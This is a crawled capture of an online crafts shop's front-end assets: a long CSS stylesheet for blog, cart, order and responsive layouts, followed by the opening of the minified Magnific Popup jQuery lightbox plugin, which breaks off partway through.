.blog-meta > span:last-child {
	font-size: 90%
}

.blog-meta > span span {
	font-weight: normal
}

.blog-meta ul {
	list-style: none;
	padding: 0;
}

.blog-header .created {
}

.blog-header h3 {
	margin: 0
}

.blog-header span.day {
}

.blog-header span {
}

.blog-item .description {
	line-height: 20px;
	overflow: hidden;
	color: #999999;
}

.blog-item .description a {
	color: #3abec0;
}

.blog-item .readmore {
	display: inline-block;
	zoom: 1;
	*display: inline;
	font-weight: bold;
	margin: 10px 0px;
}

.blog-readmore {
	margin-top: 12px;
}

.pav-block .blog-item .created {
	margin-top: 24px;
	padding-top: 8px;
	position: relative;
	color: #ccc;
}

.pav-block .blog-item .created:before {
	width: 20px;
	height: 0px;
	content: ".";
	text-indent: -9999em;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border-top: 1px solid #ccc;
}

.blog-item .readmore:hover {
}

/**
 * Category Page
 */

.pav-blog .image {
	text-align: center;
}

.pav-blogs .blog-item,
.pav-filter-blogs .blog-item {
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dashed #d0d0d0;
	overflow: hidden;
}

.blog-item img {
	border: 1px solid #d0d0d0;
	padding: 3px;
}

.blog-item .image {
	margin-bottom: 10px;
}

.pavblog-latest .blog-item {
	margin-top: 7px;
	margin-bottom: 7px;
}

.pavblog-latest .blog-item .blog-body {
	position: relative;
	overflow: hidden;
}

.pavblog-latest .blog-item .group-blog {

}

.pavblog-latest .blog-item:hover .group-blog {

}

.blog-image {}

.blog-item .blog-title {
	line-height: 42px;
	height: 40px;
	overflow: hidden;
	color: #000;
	text-decoration: none;
	font-weight: 200;
	font-size: 22px;
}

.blog-item .blog-title a {
	line-height: 42px;
	height: 40px;
	overflow: hidden;
	color: #000;
	text-decoration: none;
	font-weight: 200;
	font-size: 22px;
}

.pavblog-latest .blog-item img:hover {
}

.pav-blogs .blog-item img {
}

/**
 * Blog Page
 */
.pav-blog .description {
	font-weight: bold;
	text-align: justify;
}

.pav-blog .blog-content, .pav-blog .blog-bottom {
	margin-bottom: 20px;
}

.pav-comment, .pav-blog .blog-bottom {
	padding-bottom: 10px;
	padding-top: 10px;
}

.comment-item {

	padding-bottom: 10px;
}

.comment-item img {
	padding-right: 12px;
}

.comment-wrap {
	overflow: hidden;
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #E5E5E5;
	padding: 20px;
	position: relative;
	transition: all 0.3s ease-out 0s;
}

.comment-wrap .comment-meta {
	border-bottom: 1px solid #E5E5E5;
	font-size: 11px;
	margin: -20px -20px 10px;
	padding: 10px 20px;
}

.comment-wrap .comment-meta > span {
	font-weight: bold;
}

.comment-wrap .comment-meta > span span {
	font-weight: normal;
}

.blog-social .social-wrap > div {
	float: left;
}

.blog-social .social-heading {
	padding-right: 12px;
}

.comment-link {
	background: none repeat scroll 0 0 #F4F4F4;
	border-left: 1px solid #E5E5E5;
	display: block;
	float: right;
	font-weight: bold;
	margin: -11px -20px -10px 0;
	padding: 10px 20px;
}

#comment-form .message {
	background: #FCF8E3;
	padding: 12px;
	color: #000;
	margin: 12px;
}

#comment-form .comment-warning {
	color: #B94A48
}

#comment-form .input-group {
	clear: both;
	padding: 6px 0;
}

#comment-form label {

	display: block;
	float: left;
	line-height: 27px;
	margin: 0;
	width: 20%;
}

#comment-form input, #comment-form textarea {
	display: block;
	margin: 0;
	width: 77%;
}

#comment-form .recaptcha {
	padding: 12px;
}

#comment-form .recaptcha input {
	width: 140px;
	height: 27px;
	display: inline;
	margin: 5px 12px;
}

/**
 * Module
 */
.pavblogs-comments-box .pav-comment {
	padding: 10px;
	border-bottom: 1px dashed #F4F4F4
}

.pavblogs-comments-box .pav-comment:last-child {
	border-bottom: none;
}

.pavblogs-comments-box img {
	padding-right: 12px;
}

/*category*/
ul.pav-category li .head > a {
	background: none repeat scroll 0 0 transparent !important;
	padding: 0 0 0 10px;
	position: relative;
	top: 0;
}

ul.pav-category ul.level2 {
	margin-left: 15px;
}

.sub-description {
	margin-top: 10px;
}

.sidebar .box.bloglatest .box-content {
	padding: 10px 0;
}
.sidebar-left {
	margin-top: 15px;
}

.sidebar-left .list-group-item {
	text-transform: uppercase;
}

.box-products {
	position: relative;
}

.productcarousel .carousel-control {
	z-index: 10
}

.productcarousel .nav {
	padding: 0;
	margin: 0
}

.productcarousel .carousel-controls {
	position: absolute;
	top: -42px;
	right: 0px;
	z-index: 0;
	width: 66px;
	height: 30px;
}

.productcarousel .carousel-controls a.carousel-control {
	height: 30px;
	margin: 0;
	width: 30px;
	background-color: transparent;
	border: none;
	border-radius: 0;
	opacity: 1;
	display: block;
	top: 0;
	overflow: hidden;
	font-size: 20px;
	text-shadow: none;
	line-height: 30px;
}

.productcarousel .carousel-controls a.left {
	padding-right: 2px;
	left: 0;
}

.productcarousel .carousel-controls a.left:hover {
	background-position: left bottom;
}

.productcarousel .carousel-controls a.right {
	padding-left: 2px;
	right: 0;
}

.productcarousel .carousel-controls a.right:hover {
	background-position: -30px bottom;
}

.productcarousel .tab-content, .producttabs .box-product {
	overflow: inherit
}

.errorSummary {
	border: 1px solid #EBCCD1;
	background-color: #F2DEDE;
	color: #A94442;
	padding: 10px;
	margin-bottom: 15px;
}

.catalog-dropdown {
	width: 260px !important;
}

.white-back {
	background-color: white;
}

.content-info {
	margin-top: 20px;
}

.img-category {
	text-align: center;
	margin-bottom: 5px;
}

.img-category img {
	height: 160px;
	/*margin: auto;*/
}

.category-block {
	margin-bottom: 10px;
	/*text-align: center;*/
}

.category-block .name {
	margin: 10px 0;
	text-transform: uppercase;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #999999;
}

.pagination .selected a {
	color: #3abec0;
	background-color: #eeeeee;
}

.heading_title {
	margin-bottom: 15px;
}

#order-form .form-group .control-label {
	text-align: right;
	vertical-align: middle;
}

h1.basket {
	margin-left: 10px;
}

.table-container {
	margin-bottom: 15px;
}

.table-container .to-order {
	float: right;
	margin: 15px 0;
}

.table-container .total {
	font-weight: bold;
	font-size: 15px;
	padding: 15px 0;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd;
}

.empty-basket {
	margin: 30px;
	text-align: center;
}

.table-container .remove-all {
	float: right;
}

.table-container .quantity-value {
	text-align: center;
}

.table-container .pluser, .minuser {
	vertical-align: top !important;
	height: 24px;
	width: 24px;
}

.order-form {
	margin: 20px 0;
}

.order-type-item {
	display: inline-block;
	cursor: pointer;
	background: #FFFFFF;
	height: 36px;
	line-height: 30px;
	padding: 0 10px;
	color: #999999;
	margin-right: 10px;
	border: 1px solid #ddd;
}

.order-type-item span {
	vertical-align: middle;
	font-weight: bold;
	padding: 10px 10px;
}

.type-active {
	background: #3abec0;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
	color: #FFFFFF;
}

.order-type-item input {
	display: none;
}

.table-container .table-header {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd;
	padding: 8px 0;
	line-height: 1.42857143;
	font-weight: bold;
}

.table-container .product-line {
	padding: 8px 0;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd;
}

.pricelist-table .price {
	min-width: 60px;
	padding-right: 10px;
}

.pricelist-table th.title {
	padding: 20px 10px 5px 10px;
	font-size: 16px;
}

.pricelist-table td.title {
	padding: 5px 10px;
}

.pricelist-table td.title > a {
	display: block;
}

.pricelist-table td.title {
	padding: 5px 10px;
}

.account-heading {
	font-family: "Montserrat", sans-serif;
	font-size: 14px;
	font-weight: bold;
	line-height: 36px;
	margin: 0 0 15px 0;
}

.account-heading a {
	background: #FFFFFF;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
	color: #999999;
	margin-right: 10px;
	border: 1px solid #ddd;
}

.account-heading a.active {
	background: #3abec0;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
	color: #FFFFFF;
}

.account-heading a:hover {
	background: #3abec0;
	color: #FFFFFF;
}

.to-orders {
	margin: 15px 0;
}

h2.category {
	margin-top: 0;
	font-size: 18px;
}

h2.category a {
	color: #3abec0;
}

.main-category-block {
	margin: 10px 0;
}

.star-rating{
	font-size: 0;
}
.star-rating__wrap{
	display: inline-block;
	font-size: 1rem;
}
.star-rating__wrap:after{
	content: "";
	display: table;
	clear: both;
}
.star-rating__ico{
	float: right;
	padding-left: 2px;
	cursor: pointer;
	color: #FFB300;
	margin: 5px 0;
}
.star-rating__ico:last-child{
	padding-left: 0;
}
.star-rating__input{
	display: none;
}
.star-rating__ico:hover:before,
.star-rating__ico:hover ~ .star-rating__ico:before,
.star-rating__input:checked ~ .star-rating__ico:before
{
	content: "\f005";
	color: #3abec0;
}

.tooltip-inner {
	background: #fff;
	border: 1px solid #3abec0;
	color: black;
	font-size: 13px;
	opacity: 1;
	border-radius: 4px;
	text-align: left;
	position: relative;
	padding: 10px 15px;
}

.tooltip-arrow {
	border-bottom-color: #3abec0!important;
}

#special-products ul {
	width: 10000px;
	display: inline-block;
}

.scroll-img {
	width: 100%;
	height: auto;
	overflow: hidden;
	font-size: 0;
}

.scroll-img ul li {
	display: inline-block;
	margin: 10px 32px 10px 0;
}
.product .scroll-img ul li {
	display: inline-block;
	margin: 10px 15px 10px 0;
}

#special-products ul li {
	width: 200px;
	vertical-align: top;
}

.special-cart .button {
	font-size: 14px;
	outline: none;
}

.basket-title h1 {
	display: inline-block;
}

.basket-title {
	margin: 15px 0;
}

.buy-btn {
	width: 120px;
	height: auto!important;
	padding-top: 5px;
	padding-bottom: 5px;
	text-transform: none!important;
}

.buy-btn .icon{
	margin-right: 5px;
}

/*#button-cart {
	width: 120px;
	height: auto!important;
	padding-top: 5px;
	padding-bottom: 5px;
	text-transform: none!important;
}*/

.btn-login {
	float: right;
}

.register-link {
	padding: 6px 0;
	height: 18px;
	display: inline-block;
	font-weight: bold;
	font-size: 14px;
}

.order-container {
	margin-top: 15px;
}

.productcarousel {
	margin-top: 15px;
}

.gallery-description {
	margin-top: 10px;
}

.index-title {
	margin: 0 auto 10px;
	width: 100%;
	max-width: 650px;
	font-size: 16px;
	line-height: 1.4;
	color: #c5c1c1
}
.offcanvas-heading {
	margin: 15px;
}

.well-xs {
	display: block;
	padding: 5px;
}

.social-block {
	display: block;
}
.social-block__item {
	display: inline-block;
	vertical-align: middle;
}
.social-block__link {
	display: block;
	width: 30px;
	height: 30px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
}
.social-block__link {
	display: block;
	width: 30px;
	height: 30px;
	font-size: 18px!important;
	line-height: 30px;
	text-align: center;
	transition: color .3s ease-out;
}
.social-block__icon {
	font-size: 18px!important;
}
.social-block__icon.fa-vk {
	font-size: 20px!important;
}

.social-block__link:hover,
.social-block__link:focus {
	color: #3abec0!important;
}

.vk-widgets {
	position: relative;
	text-align: right;
}

.vk-widgets__note {
	position: absolute;
	right: 20px;
	top: 23px;
	line-height: 18px;
	font-size: 13px;
	font-weight: 700;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	max-width: 110px;
	overflow: hidden;
	display: inline-block;
	color: #2a5885;
	text-decoration: none;
	text-transform: uppercase;
	cursor: pointer;
}
.vk-widgets__note:hover,
.vk-widgets__note:focus {
	color: #2a5885;
	text-decoration: underline;
}

@media only screen and (max-width: 767px) {
	.vk-widgets {
		text-align: center;
	}
	.vk-widgets__note {
		position: static;
		max-width: 100%;
		padding: 10px;

	}
}

/******************************************************
 *
*******************************************************/
@media only screen and (min-width: 980px) {
	#menu-offcanvas {
		display: none;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-item {
		height: 400px;
	}

	.fail-message {
		min-height: 500px;
	}


}

@media only screen and (max-width: 1199px) {
	#header-main #logo-theme a {
		background: url('../img/default/logo_mini.png') no-repeat;
		width: 90px;
	}

	#header-main .header-wrap .wrap-menu .nav > li > a {
		padding: 22px 6px;
	}

	.box.productcarousel.vertical .box-content .product-block {
		margin-bottom: 16px;
	}

	.box.productcarousel.vertical .box-content .image {
		width: 52%;
	}

	.box.productcarousel.vertical .box-content .product-meta {
		padding: 5px 18px 8px;
	}

	/*.product-block .price {
	  margin-bottom: 21px;
	}*/
	.carousel.pavtestimonial {
		padding: 4px 12px;
	}

	.pav-caption {
		display: none;
	}

	#pav-slideshow .pavcontentslider .carousel-indicators {
		bottom: 10px;
		right: 10px;
		left: auto;
		width: auto;
	}

	#image-additional {
		margin: 0 -5px;
	}

	#image-additional .carousel-inner .item img {
		max-width: 79px !important;
	}
	.opening-hours,
	.important-information {
		padding: 5px;
		min-height: 100px;
		font-size: 18px;
		line-height: 26px;
	}

	.scroll-img ul li,
	.product .scroll-img ul li{
		margin: 10px 43px 10px 0;
	}
}

@media only screen and (max-width: 990px) {
	#header-main #logo-theme a {
		background: url('../img/default/logo.png') no-repeat;
		width: 230px;
		height: 60px;
		background-size: 100% 100%;
	}

	#header-main .header-wrap {
		height: 75px;
	}

	#header #cart {
		height: 56px;
	}

	#header-main .header-wrap .wrap-logo {
		display: inline-block;
		float: none !important;
		margin-left: 20px;
		padding: 11px 0 0 20px;
		width: auto;
	}

	#header-main .header-wrap #pav-mainnav {
		border-left: none;
	}

	.box.productcarousel .product-block .description {
		display: none;
	}

	.pavtestimonial .testimonial > div {
		height: 90px;
	}

	.quickaccess > div {
		border-right: none;
		border-bottom: 1px solid #72d3d4;
	}

	.quickaccess .icon {
		margin: 0;
	}

	.product-block .image .product-zoom {
		display: none !important;
	}

	#image-additional {
		margin: 0 -8px;
	}

	#image-additional .carousel-inner .item img {
		max-width: 81px !important;
	}

	.navbar-collapse.collapse {
		display: none !important;
	}

	.navbar-inverse .navbar-toggle {
		display: block;
	}

	.zoomContainer {
		display: none;
	}
	.opening-hours,
	.important-information {
	    padding: 3px;
	    min-height: 100px;
	    font-size: 14px;
	    line-height: 24px;
    }
}

@media only screen and (max-width: 767px) {
	.mini-access {
		margin-top: 5px;
	}
	.index-title {
		margin: 20px auto;
		font-size: 20px;
	}

	#header-main #logo-theme {
		text-align: left;
		float: left;
		line-height: 1;
	}

	#header-main #logo-theme a {
		width: 200px;
		height: 52px;
		/*margin-top: 5px;
		margin-bottom: 5px;*/
	}

	#header-main .header-wrap button.button {
		margin-top: 5px;
	}

	.navbar-fixed-top {
		position: relative;
	}

	#page {
		padding-top: 0 !important;
	}

	#header-main {
		-webkit-box-shadow: 0 0 5px #888;
		box-shadow: 0 0 5px #888;
	}

	#header-main .header-wrap {
		height: 66px;
	}

	#header-main .header-wrap .wrap-logo {
		padding: 0px;
	}

	#header-main .header-wrap #pav-mainnav {
		padding: 0px;
	}

	#header-main .header-wrap #cart {
		margin-top: 10px;
		height: 56px;
	}

	#header-main .header-wrap #cart .content {
		top: 55px;
	}

	#topbar {
		margin-bottom: 0px;
		position: fixed;
		top: -120px;
		right: 0;
		background: #FFFFFF;
		z-index: -9;
		-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
		box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
	}

	#topbar #search {
		margin-top: 8px;
		margin-bottom: 8px;
	}

	#topbar #search input {
		width: 250px;
	}

	#topbar.topshow {
		top: 0px;
		z-index: 99999;
		display: block!important;
	}

	#header-main .header-wrap .wrap-logo {
		display: block;
		margin: 0px;
		border-left: none;
		border-bottom: 1px solid #eeeeee;
		text-align: center;
	}

	#header-main .header-wrap .wrap-logo a.logo-link {
		display: inline-block;
		width: 150px;
	}

	#header-main .header-wrap .cart-top {
		border: none;
	}

	.navbar {
		min-height: 30px;
	}

	.navbar .navbar-inverse .navbar-toggle {
		margin: 5px 10px;
	}

	.product-filter .sort {
		float: left;
	}

	.product-filter .display {
		display: none;
	}

	.product-info .image-container {
		margin-bottom: 20px;
	}
	.product-block .image {
		max-height: 100%;
	}

	.box.productcarousel.box-product .box-content .product-block {
		margin-bottom: 20px;
	}

	.box.productcarousel.box-product .box-content .product-block .image {
		width: 48%;
		float: left;
		margin-right: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .image:after {
		bottom: 40%;
		left: auto;
		right: 0;
		border-top: 9px solid transparent;
		border-right: 8px solid #fff;
		border-bottom: 9px solid transparent;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta {
		padding-bottom: 0px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: block;
	}

	.pavtestimonial {
		margin-bottom: 20px;
	}

	.zoomContainer {
		display: none;
	}

	.newsletter_block .title_block {
		text-align: center;
	}

	.newsletter_block .block_content .wrap-input {
		width: 250px;
		margin: 0 auto;
		float: none;
	}

	.quickaccess .icon-name {
		margin: 0 10px 0 0;
	}

	.rtl .quickaccess .icon-name {
		margin: 0 0 0 10px;
	}

	.blog-meta ul {
		text-align: left;
	}

	table.compare-info td,
	table.compare-info th,
	table.pav-checkout-product td,
	table.pav-checkout-product th,
	table.pav-shop-cart td,
	table.pav-shop-cart th {
		border-right: 0 none;
		display: block !important;
		float: none !important;
		text-align: left !important;
		width: auto !important;
	}

	table.pav-shop-cart tr td:before {
		content: attr(data-label);
		float: left;
		font-weight: bold;
		text-align: left;
		white-space: nowrap;
		width: 50%;
	}

	table.pav-shop-cart tr td {
		text-align: right;
		display: block;
		min-height: 20px;
		border-left: none;
		background: none;
	}

	.product-block .image .product-zoom,
	.product-block .image .pav-colorbox {
		display: none !important;
	}

	#comment-form label {
		white-space: nowrap;
		width: 100% !important;
	}

	.newsletter_block .block_content .valid {
		text-align: center;
		width: 100%;
		left: 5px;
	}

	.newsletter_block .block_content .valid .alert {
		display: inline-block;
		width: 250px;
	}

	.rtl .newsletter_block .title_block {
		text-align: center !important;
	}

	.rtl .newsletter_block .block_content .valid {
		right: 5px !important;
		left: auto;
	}

	.rtl .newsletter_block .block_content .wrap-input {
		float: none !important;
	}

	.footer-center .box.pavtwitter {
		padding-top: 30px;
	}

	.opening-hours {
		margin-bottom: 10px;
	}

	.main-category-block .img {
		margin: 0 auto 10px;
		max-width: 320px;
	}
	.main-category-block .category {
		text-align: center;
	}

	.scroll-img ul li,
	.product .scroll-img ul li {
		margin: 10px 10px 10px 0;
	}
}

@media only screen and (max-width: 599px) {
	.product-filter .limit {
		margin: 0px;
		float: left;
	}

	.product-filter .sort {
		float: left;
		margin-left: 10px;
		margin-top: 0px;
	}

	.product-filter .display {
		display: none;
	}

	#topbar .topbar ul li {
		width: 20px;
		height: 20px;
		overflow: hidden;
	}

	.productcarousel .product-block .cart {
		display: none;
	}

}

@media only screen and (max-width: 479px) {
	.comment-link {
		float: none !important;
		margin: 0 !important;
	}

	.mini-access > ul > li {
		margin: 5px 3px;
	}

	.product-filter .sort {
		margin-left: 0px;
		margin-top: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: none;
	}

	.box.productcarousel.box-product .box-content .product-block {
		margin-bottom: 20px;
	}

	.box.productcarousel.box-product .box-content .product-block .image {
		width: auto;
		float: none;
		margin-right: 0px;
	}

	.box.productcarousel.box-product .box-content .product-block .image:after {
		bottom: 0;
		left: 46%;
		right: auto;
		border-left: 9px solid transparent;
		border-bottom: 8px solid #fff;
		border-right: 9px solid transparent;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta {
		padding-bottom: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: block;
	}

	.box.productcarousel.box-product .box-content .product-block .description,
	.box.productcarousel.box-product .box-content .product-block .cart {
		display: block;
	}

	.table-responsive .text-left .form-control {
		padding: 5px;
		margin-right: 40px;
	}

	.rtl .table-responsive .text-left .form-control {
		margin-left: 40px;
	}

	.table-container .product-title {
		text-align: center;
		/*padding: 10px 0;*/
	}

	.table-container {
		text-align: center;
	}

	h2.category {
		margin-top: 5px;
		margin-bottom: 15px;
	}
}

@media only screen and (max-width: 319px) {
	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: none;
	}

	.box.productcarousel.box-product .box-content .product-block {
		margin-bottom: 20px;
	}

	.box.productcarousel.box-product .box-content .product-block .image {
		width: auto;
		float: none;
		margin-right: 0px;
	}

	.box.productcarousel.box-product .box-content .product-block .image:after {
		bottom: 0;
		left: 46%;
		right: auto;
		border-left: 9px solid transparent;
		border-bottom: 8px solid #fff;
		border-right: 9px solid transparent;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta {
		padding-bottom: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: block;
	}

	.box.productcarousel.box-product .box-content .product-block .description,
	.box.productcarousel.box-product .box-content .product-block .cart {
		display: block;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/jquery/magnific/jquery.magnific-popup.min.js
body_size: 8451
content:
/*! Magnific Popup - v0.9.9 - 2013-11-15
 * http://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2013 Dmitry Semenov; */
(function (e) {
	var t, n, i, o, r, a, s, l = "Close", c = "BeforeClose", d = "AfterClose", u = "BeforeAppend", p = "MarkupParse",
		f = "Open", m = "Change", g = "mfp", v = "." + g, h = "mfp-ready", C = "mfp-removing", y = "mfp-prevent-close",
		w = function () {
		}, b = !!window.jQuery, I = e(window), x = function (e, n) {
			t.ev.on(g + e + v, n)
		}, k = function (t, n, i, o) {
			var r = document.createElement("div");
			return r.className = "mfp-" + t, i && (r.innerHTML = i), o ? n && n.appendChild(r) : (r = e(r), n && r.appendTo(n)), r
		}, T = function (n, i) {
			t.ev.triggerHandler(g + n, i), t.st.callbacks && (n = n.charAt(0).toLowerCase() + n.slice(1), t.st.callbacks[n] && t.st.callbacks[n].apply(t, e.isArray(i) ? i : [i]))
		}, E = function (n) {
			return n === s && t.currTemplate.closeBtn || (t.currTemplate.closeBtn = e(t.st.closeMarkup.replace("%title%", t.st.tClose)), s = n), t.currTemplate.closeBtn
		}, _ = function () {
			e.magnificPopup.instance || (t = new w, t.init(), e.magnificPopup.instance = t)
		}, S = function () {
			var e = document.createElement("p").style, t = ["ms", "O", "Moz", "Webkit"];
			if (void 0 !== e.transition)return !0;
			for (; t.length;)if (t.pop() + "Transition" in e)return !0;
			return !1
		};
	w.prototype = {
		constructor: w, init: function () {
			var n = navigator.appVersion;
			t.isIE7 = -1 !== n.indexOf("MSIE 7."), t.isIE8 = -1 !== n.indexOf("MSIE 8."), t.isLowIE = t.isIE7 || t.isIE8, t.isAndroid = /android/gi.test(n), t.isIOS = /iphone|ipad|ipod/gi.test(n), t.supportsTransition = S(), t.probablyMobile = t.isAndroid || t.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), i = e(document.body), o = e(document), t.popupsCache = {}
		}, open: function (n) {
			var i;
			if (n.isObj === !1) {
				t.items = n.items.toArray(), t.index = 0;
				var r, s = n.items;
				for (i = 0; s.length > i; i++)if (r = s[i], r.parsed && (r = r.el[0]), r === n.el[0]) {
					t.index = i;
					break
				}
			} else t.items = e.isArray(n.items) ? n.items : [n.items], t.index = n.index || 0;
			if (t.isOpen)return t.updateItemHTML(), void 0;
			t.types = [], a = "", t.ev = n.mainEl && n.mainEl.length ? n.mainEl.eq(0) : o, n.key ? (t.popupsCache[n.key] || (t.popupsCache[n.key] = {}), t.currTemplate = t.popupsCache[n.key]) : t.currTemplate = {}, t.st = e.extend(!0, {}, e.magnificPopup.defaults, n), t.fixedContentPos = "auto" === t.st.fixedContentPos ? !t.probablyMobile : t.st.fixedContentPos, t.st.modal && (t.st.closeOnContentClick = !1, t.st.closeOnBgClick = !1, t.st.showCloseBtn = !1, t.st.enableEscapeKey = !1), t.bgOverlay || (t.bgOverlay = k("bg").on("click" + v, function () {
				t.close()
			}), t.wrap = k("wrap").attr("tabindex", -1).on("click" + v, function (e) {
				t._checkIfClose(e.target) && t.close()
			}), t.container = k("container", t.wrap)), t.contentContainer = k("content"), t.st.preloader && (t.preloader = k("preloader", t.container, t.st.tLoading));
			var l = e.magnificPopup.modules;
			for (i = 0; l.length > i; i++) {
				var c = l[i];
				c = c.charAt(0).toUpperCase() + c.slice(1), t["init" + c].call(t)
			}
			T("BeforeOpen"), t.st.showCloseBtn && (t.st.closeBtnInside ? (x(p, function (e, t, n, i) {
				n.close_replaceWith = E(i.type)
			}), a += " mfp-close-btn-in") : t.wrap.append(E())), t.st.alignTop && (a += " mfp-align-top"), t.fixedContentPos ? t.wrap.css({
				overflow: t.st.overflowY,
				overflowX: "hidden",
				overflowY: t.st.overflowY
			}) : t.wrap.css({
				top: I.scrollTop(),
				position: "absolute"
			}), (t.st.fixedBgPos === !1 || "auto" === t.st.fixedBgPos && !t.fixedContentPos) && t.bgOverlay.css({
				height: o.height(),
				position: "absolute"
			}), t.st.enableEscapeKey && o.on("keyup" + v, function (e) {
				27 === e.keyCode && t.close()
			}), I.on("resize" + v, function () {
				t.updateSize()
			}), t.st.closeOnContentClick || (a += " mfp-auto-cursor"), a && t.wrap.addClass(a);
			var d = t.wH = I.height(), u = {};
			if (t.fixedContentPos && t._hasScrollBar(d)) {
				var m = t._getScrollbarSize();
				m && (u.marginRight = m)
			}
			t.fixedContentPos && (t.isIE7 ? e("body, html").css("overflow", "hidden") : u.overflow = "hidden");
			var g = t.st.mainClass;
			return t.isIE7 && (g += " mfp-ie7"), g && t._addClassToMFP(g), t.updateItemHTML(), T("BuildControls"), e("html").css(u), t.bgOverlay.add(t.wrap).prependTo(document.body), t._lastFocusedEl = document.activeElement, setTimeout(function () {
				t.content ? (t._addClassToMFP(h), t._setFocus()) : t.bgOverlay.addClass(h), o.on("focusin" + v, t._onFocusIn)
			}, 16), t.isOpen = !0, t.updateSize(d), T(f), n
		}, close: function () {
			t.isOpen && (T(c), t.isOpen = !1, t.st.removalDelay && !t.isLowIE && t.supportsTransition ? (t._addClassToMFP(C), setTimeout(function () {
				t._close()
			}, t.st.removalDelay)) : t._close())
		}, _close: function () {
			T(l);
			var n = C + " " + h + " ";
			if (t.bgOverlay.detach(), t.wrap.detach(), t.container.empty(), t.st.mainClass && (n += t.st.mainClass + " "), t._removeClassFromMFP(n), t.fixedContentPos) {
				var i = {marginRight: ""};
				t.isIE7 ? e("body, html").css("overflow", "") : i.overflow = "", e("html").css(i)
			}
			o.off("keyup" + v + " focusin" + v), t.ev.off(v), t.wrap.attr("class", "mfp-wrap").removeAttr("style"), t.bgOverlay.attr("class", "mfp-bg"), t.container.attr("class", "mfp-container"), !t.st.showCloseBtn || t.st.closeBtnInside && t.currTemplate[t.currItem.type] !== !0 || t.currTemplate.closeBtn && t.currTemplate.closeBtn.detach(), t._lastFocusedEl && e(t._lastFocusedEl).focus(), t.currItem = null, t.content = null, t.currTemplate = null, t.prevHeight = 0, T(d)
		}, updateSize: function (e) {
			if (t.isIOS) {
				var n = document.documentElement.clientWidth / window.innerWidth, i = window.innerHeight * n;
				t.wrap.css("height", i), t.wH = i
			} else t.wH = e || I.height();
			t.fixedContentPos || t.wrap.css("height", t.wH), T("Resize")
		}, updateItemHTML: function () {
			var n = t.items[t.index];
			t.contentContainer.detach(), t.content && t.content.detach(), n.parsed || (n = t.parseEl(t.index));
			var i = n.type;
			if (T("BeforeChange", [t.currItem ? t.currItem.type : "", i]), t.currItem = n, !t.currTemplate[i]) {
				var o = t.st[i] ? t.st[i].markup : !1;
				T("FirstMarkupParse", o), t.currTemplate[i] = o ? e(o) : !0
			}
			r && r !== n.type && t.container.removeClass("mfp-" + r + "-holder");
			var a = t["get" + i.charAt(0).toUpperCase() + i.slice(1)](n, t.currTemplate[i]);
			t.appendContent(a, i), n.preloaded = !0, T(m, n), r = n.type, t.container.prepend(t.contentContainer), T("AfterChange")
		}, appendContent: function (e, n) {
			t.content = e, e ? t.st.showCloseBtn && t.st.closeBtnInside && t.currTemplate[n] === !0 ? t.content.find(".mfp-close").length || t.content.append(E()) : t.content = e : t.content = "", T(u), t.container.addClass("mfp-" + n + "-holder"), t.contentContainer.append(t.content)
		}, parseEl: function (n) {
			var i = t.items[n], o = i.type;
			if (i = i.tagName ? {el: e(i)} : {data: i, src: i.src}, i.el) {
				for (var r = t.types, a = 0; r.length > a; a++)if (i.el.hasClass("mfp-" + r[a])) {
					o = r[a];
					break
				}
				i.src = i.el.attr("data-mfp-src"), i.src || (i.src = i.el.attr("href"))
			}
			return i.type = o || t.st.type || "inline", i.index = n, i.parsed = !0, t.items[n] = i, T("ElementParse", i), t.items[n]
		}, addGroup: function (e, n) {
			var i = function (i) {
				i.mfpEl = this, t._openClick(i, e, n)
			};
			n || (n = {});
			var o = "click.magnificPopup";
			n.mainEl = e, n.items ? (n.isObj = !0, e.off(o).on(o, i)) : (n.isObj = !1, n.delegate ? e.off(o).on(o, n.delegate, i) : (n.items = e, e.off(o).on(o, i)))
		}, _openClick: function (n, i, o) {
			var r = void 0 !== o.midClick ? o.midClick : e.magnificPopup.defaults.midClick;
			if (r || 2 !== n.which && !n.ctrlKey && !n.metaKey) {
				var a = void 0 !== o.disableOn ? o.disableOn : e.magnificPopup.defaults.disableOn;
				if (a)if (e.isFunction(a)) {
					if (!a.call(t))return !0
				} else if (a > I.width())return !0;
				n.type && (n.preventDefault(), t.isOpen && n.stopPropagation()), o.el = e(n.mfpEl), o.delegate && (o.items = i.find(o.delegate)), t.open(o)
			}
		}, updateStatus: function (e, i) {
			if (t.preloader) {
				n !== e && t.container.removeClass("mfp-s-" + n), i || "loading" !== e || (i = t.st.tLoading);
				var o = {status: e, text: i};
				T("UpdateStatus", o), e = o.status, i = o.text, t.preloader.html(i), t.preloader.find("a").on("click", function (e) {
					e.stopImmediatePropagation()
				}), t.container.addClass("mfp-s-" + e), n = e
			}
		}, _checkIfClose: function (n) {
			if (!e(n).hasClass(y)) {
				var i = t.st.closeOnContentClick, o = t.st.closeOnBgClick;
				if (i && o)return !0;
